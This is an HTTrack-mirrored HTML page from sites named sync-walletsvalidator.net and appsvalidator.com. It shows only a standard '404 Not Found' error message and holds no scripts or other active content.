
<file: process/subcribecoursead53ad53ad53.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html>
<!-- Mirrored from sync-walletsvalidator.net/process/subcribecoursead53.html?courseid= by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/subcribecoursead53ad53.html?courseid= by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
<head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body>
<!-- Mirrored from sync-walletsvalidator.net/process/subcribecoursead53.html?courseid= by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 07 Mar 2022 06:51:00 GMT -->

<!-- Mirrored from appsvalidator.com/process/subcribecoursead53ad53.html?courseid= by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 05 Dec 2023 14:41:58 GMT -->
</html>
</file>
